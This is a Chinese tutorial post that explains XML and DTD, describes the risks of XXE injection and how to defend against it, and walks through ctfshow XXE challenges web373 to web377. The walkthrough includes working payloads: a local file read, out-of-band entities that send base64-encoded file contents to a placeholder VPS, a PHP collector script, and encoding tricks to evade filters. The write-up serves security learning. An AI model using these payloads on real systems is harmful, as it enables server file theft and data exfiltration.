本文主要是介绍XXE漏洞初解,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

XXE漏洞初解

前置知识:XML和DTD

1.XML详解

XML 指可扩展标记语言(eXtensible Markup Language),这种标记语言是从标准通用标记语言(SGML)中简化修改出来的。它主要用到的有可扩展标记语言、可扩展样式语言(XSL)、XBRL和XPath等

1.1XML特点

-

XML 是一种很像HTML的标记语言

XML和HTML的差别:

- XML 被设计用来传输和存储数据,其焦点是数据的内容

- HTML 被设计用来显示数据,其焦点是数据的外观

简单来说,HTML 旨在显示信息,而 XML 旨在传输信息

-

XML 的设计宗旨是传输数据,而不是显示数据

-

XML 标签没有被预定义,需要自行定义标签

-

XML 被设计为具有自我描述性

-

XML 是 W3C 的推荐标准



1.2XML结构

XML将数据组织成为一棵树,DOM 通过解析 XML 文档,为 XML 文档在逻辑上建立一个树模型,树的节点是一个个的对象。这样通过操作这棵树和这些对象就可以完成对 XML 文档的操作,为处理文档的所有方面提供了一个完美的概念性框架

e.g.

上图可表示为下面XML的结构:

<bookstore><book category="COOKING"><title lang="en">Everyday Italian</title><author>Giada De Laurentiis</author><year>2005</year><price>30.00</price></book><book category="CHILDREN"><title lang="en">Harry Potter</title><author>J K. Rowling</author><year>2005</year><price>29.99</price></book><book category="WEB"><title lang="en">Learning XML</title><author>Erik T. Ray</author><year>2003</year><price>39.95</price></book>

</bookstore>

1.3XML语法

1.3.1声明

XML 声明文件的可选部分,如果存在需要放在文档的第一行,如下所示:

<?xml version="1.0" encoding="utf-8"?>

以上实例包含 XML 版本(version=“1.0”),以及字符编码(encoding=“utf-8”)

1.3.2标签属性

元素可以包含属性,属性提供有关元素的附加信息

属性位于开始标签中,例如:

<person age="30" gender="male">John Doe</person>

注意在 XML 中,XML 的属性值必须加引号(单引号和双引号均可使用)

1.3.3大小写敏感

XML 标签对大小写敏感。标签 <Letter> 与标签 <letter> 是不同的。

必须使用相同的大小写来编写打开标签和关闭标签:

<Message>这是错误的</message>

<message>这是正确的</message>



1.3.4实体引用

在 XML 中,一些字符拥有特殊的意义

如果把字符 “<” 放在 XML 元素中,会发生错误,这是因为解析器会把它当作新元素的开始

这样会产生 XML 错误:

<message>if salary < 1000 then</message>

为了避免这个错误,使用用实体引用来代替 “<” 字符:

<message>if salary < 1000 then</message>

在 XML 中,有 5 个预定义的实体引用:

1.3.5注释

在 XML 中编写注释的语法与 HTML 的语法很相似。

<!-- This is a comment -->

1.4XML元素

XML 元素指的是从(且包括)开始标签直到(且包括)结束标签的部分

一个元素可以包含:其他元素、文本、属性、或混合以上所有…

值得注意的是元素的命名规则:

- 名称可以包含字母、数字以及其他的字符

- 名称不能以数字或者标点符号开始

- 名称不能以字母 xml(或者 XML、Xml 等等)开始

- 名称不能包含空格

2.DTD详解

DTD(文档类型定义)的作用是定义 XML 文档的合法构建模块,它使用一系列合法的元素来定义文档的结构

DTD 可被成行地声明于 XML 文档中,也可作为一个外部引用

2.1DTD声明

2.1.1内部DOCTYPE声明

假如 DTD 被包含在 XML 源文件中,它应当通过下面的语法包装在一个 DOCTYPE 声明中:

<!DOCTYPE root-element [element-declarations]>

e.g.

<!DOCTYPE note [

<!ELEMENT note (to,from,heading,body)>

<!ELEMENT to (#PCDATA)>

<!ELEMENT from (#PCDATA)>

<!ELEMENT heading (#PCDATA)>

<!ELEMENT body (#PCDATA)>

]>

<note>

<to>Tove</to>

<from>Jani</from>

<heading>Reminder</heading>

<body>Don't forget me this weekend</body>

</note>

- <!DOCTYPE note [:这是一个DOCTYPE声明,标识文档类型为"note"。

- <!ELEMENT note (to,from,heading,body)>:定义了元素"note",它包含了"to"、“from”、"heading"和"body"这四个子元素。

- <!ELEMENT to (#PCDATA)>:定义了元素"to",它的内容类型为文本数据(Parsed Character Data,即PCDATA)。

- <!ELEMENT from (#PCDATA)>:定义了元素"from",它的内容类型为文本数据。

- <!ELEMENT heading (#PCDATA)>:定义了元素"heading",它的内容类型为文本数据。

- <!ELEMENT body (#PCDATA)>:定义了元素"body",它的内容类型为文本数据。

总结起来,以上DTD部分定义了一个名为"note"的元素,它包含了"to"、“from”、"heading"和"body"这四个子元素,而这四个子元素的内容都是文本数据

2.1.2外部文档声明

假如 DTD 位于 XML 源文件的外部,那么它应通过下面的语法被封装在一个 DOCTYPE 定义中:

<!DOCTYPE root-element SYSTEM "filename">

e.g.

<?xml version="1.0"?>

<!DOCTYPE note SYSTEM "note.dtd">

<note><to>Tove</to><from>Jani</from><heading>Reminder</heading><body>Don't forget me this weekend!</body>

</note>

这是包含 DTD 的 “note.dtd” 文件:

<!ELEMENT note (to,from,heading,body)>

<!ELEMENT to (#PCDATA)>

<!ELEMENT from (#PCDATA)>

<!ELEMENT heading (#PCDATA)>

<!ELEMENT body (#PCDATA)>

2.2DTD元素

在一个 DTD 中,元素通过元素声明来进行声明,元素声明使用下面的语法:

<!ELEMENT element-name category>

或

<!ELEMENT element-name (element-content)>

2.3DTD属性

在 DTD 中,属性通过 ATTLIST 声明来进行声明,属性声明使用下列语法:

<!ATTLIST element-name attribute-name attribute-type attribute-value>

以下是 属性类型的选项:

| 类型 | 描述 |

|---|---|

| CDATA | 值为字符数据 (character data) |

| (en1|en2|…) | 此值是枚举列表中的一个值 |

| ID | 值为唯一的 id |

| IDREF | 值为另外一个元素的 id |

| IDREFS | 值为其他 id 的列表 |

| NMTOKEN | 值为合法的 XML 名称 |

| NMTOKENS | 值为合法的 XML 名称的列表 |

| ENTITY | 值是一个实体 |

| ENTITIES | 值是一个实体列表 |

| NOTATION | 此值是符号的名称 |

| xml: | 值是一个预定义的 XML 值 |

默认属性值可使用下列值 :

| 值 | 解释 |

|---|---|

| 值 | 属性的默认值 |

| #REQUIRED | 属性值是必需的 |

| #IMPLIED | 属性不是必需的 |

| #FIXED value | 属性值是固定的 |

3.XXE漏洞

3.1什么是XXE漏洞

XML 外部实体注入(也称为 XXE)是一种 Web 安全漏洞,允许攻击者干扰应用程序对 XML 数据的处理。它通常允许攻击者查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互

在某些情况下,攻击者可以利用 XXE 漏洞联合执行服务器端请求伪造(SSRF) 攻击,从而提高 XXE 攻击等级以破坏底层服务器或其他后端基础设施

XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件和代码,造成任意文件读取、命令执行、内网端口扫描、攻击内网网站、发起Dos攻击等危害

XXE漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件

3.2XXE漏洞危害

-

敏感数据泄露:

XXE攻击可以使攻击者读取服务器上的文件,包括配置文件、源代码、密码文件等,从而泄露敏感信息

-

内部系统扫描:

攻击者可以利用XXE攻击探测内部网络,识别内部服务和应用,从而为进一步的攻击提供信息

-

服务器端请求伪造(SSRF):

通过XXE攻击,攻击者可能能够迫使服务器与内部系统或外部服务器进行交互,可能导致数据泄露或其他安全问题

-

执行远程代码和命令:

在某些情况下,特别是当解析器支持强大的功能时,XXE攻击可以用于执行远程代码或系统命令,从而完全控制受影响的服务器

-

拒绝服务攻击(DoS):

XXE攻击可以用于发起拒绝服务攻击,例如通过指向大量消耗资源的外部实体或构造庞大的XML文档来耗尽服务器资源

-

绕过防火墙:

攻击者可以利用XXE漏洞绕过直接从外部网络访问内部网络资源的限制

-

植入恶意内容:

在某些情况下,XXE漏洞可以被用来植入恶意内容到系统中,影响数据的完整性

3.3XXE漏洞的防御策略

- 禁用外部实体:在解析XML时禁用外部实体的处理

- 限制XML解析器功能:配置XML解析器,以最小化处理不必要功能,例如禁用DTD(文档类型定义)

- 输入验证:对输入的XML数据进行严格的验证,确保没有恶意构造的内容

- 错误处理:确保错误处理机制不会泄露敏感信息

4.ctfshow靶场实战

4.1web373

进入题目后首先对代码进行分析:

-

首先代码中使用了一个libxml_disable_entity_loader()函数用于设置libxml解析器的实体加载设置,以控制是否允许加载外部实体,题目中该函数的值为false,表示允许加载外部实体,这就给了我们实体注入的可能

-

接下来使用了 d o m − > l o a d X M L ( dom->loadXML( dom−>loadXML(xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD)是DOMDocument类的方法调用,用于加载XML文件到DOM文档对象,该方法有两个参数:$xmlfile和选项参数,这道题中的选项参数分别是LIBXML_NOENT和LIBXML_DTDLOAD:

-

LIBXML_NOENT常量指示解析器不要展开实体引用。这个选项用于防止实体注入攻击,因为实体引用可以用来在XML中插入恶意内容。禁用实体引用展开可以防止解析器加载外部实体

-

LIBXML_DTDLOAD常量指示解析器加载DTD(文档类型定义)。DTD定义了XML文档的结构和规则。加载DTD可以用于验证XML文档的有效性和完整性

而在该方法中也有其他的选项参数:

- LIBXML_DTDVALID: 指示解析器对DTD进行验证。如果DTD验证失败,解析过程将中止

- LIBXML_NOBLANKS: 指示解析器在加载XML时去除空白节点

- LIBXML_NOCDATA: 指示解析器不要将CDATA节点解释为文本节点

- LIBXML_NOWARNING: 指示解析器不显示警告信息

- LIBXML_NOERROR: 指示解析器不显示错误信息

- LIBXML_COMPACT: 指示解析器以紧凑的格式加载XML,去除不必要的空白字符

- LIBXML_HTML_NOIMPLIED: 指示解析器不要自动添加缺失的HTML元素

- LIBXML_HTML_NODEFDTD: 指示解析器不要使用默认的DTD

这些选项参数可以使用位运算符 | 进行组合,以同时应用多个选项,通过使用不同的选项参数,可以控制解析器的行为,确保加载和处理XML的过程符合预期

-

-

最后代码使用了simplexml_import_dom()是一个PHP函数,用于将DOM文档对象转换为SimpleXMLElement对象,可以用一种简单的方式来访问和操作XML文档中的元素和属性

构建payload:

<?xml version="1.0"?>

<!DOCTYPE payload [

<!ELEMENT payload ANY>

<!ENTITY xxe SYSTEM "file:///flag">

]>

<creds>

<ctfshow>&xxe;</ctfshow>

</creds>

使用bp抓包,发送

成功读取到flag

4.2web374

依旧是对代码进行分析;

这道题的代码遇上一题大体上一致,但是少了几行代码:

c r e d s = s i m p l e x m l i m p o r t d o m ( creds = simplexml_import_dom( creds=simplexmlimportdom(dom); $ctfshow = $creds->ctfshow; echo $ctfshow;

也就导致了这题可以注入实体但是没有回显,所以我们要把读取到的内容也就是flag传到远程服务器查看

首先要在阿里云服务器上租赁一个服务器,并且安装centOS7.6的操作程序,详情可参考文章

接下来使用xshell连接到服务器后,在服务器部署docker和docker hub

利用xshell安装宝塔面板并连接服务器,参考文章

接下来在服务器上创建一个1.php

<?php

file_put_contents("test.txt", $_GET['file']) ;

?>

再创建xxe.xml

<!ENTITY % dtd "<!ENTITY % xxe SYSTEM 'http://<vps-ip>/1.php?file=%file;'> ">

%dtd;

%xxe;

bp抓包,然后输入

<!DOCTYPE test [

<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">

<!ENTITY % aaa SYSTEM "http://<vps-ip>/xxe.xml">

%aaa;

]>

<root>123</root>

将两个外部实体(%file和%aaa)引入XML文档中

回到服务器上,发现多了一个base64编码test.txt,解码后就是flag

4.3web375

比上一题多了xml,version=1或0过滤

构建payload:

<!DOCTYPE hacker[<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag"><!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">%myurl;

]> <root>

1

</root>

4.4web376

比上一题多了大小写过滤

构建payload:

<?xml version='1.0' encoding="UTF-8"?><!DOCTYPE hacker[<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag"><!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">%myurl;

]> <root>

1

</root>

4.5web377

比上一题多了http过滤,我们用脚本把web374的payload转为utf-16编码

构建payload:

import requestsurl = 'http://a83196d0-7399-4a44-9601-23509c34a124.challenge.ctf.show/'#注意这里是单引号,为了绕过过滤

payload = """<?xml version='1.0' encoding="UTF-8"?>

<!DOCTYPE hacker[<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag"><!ENTITY % myurl SYSTEM "http://vps-ip/test.dtd">%myurl;

]> <root>

1

</root>

"""

payload = payload.encode('utf-16')

print(requests.post(url ,data=payload).text)

这篇关于XXE漏洞初解的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!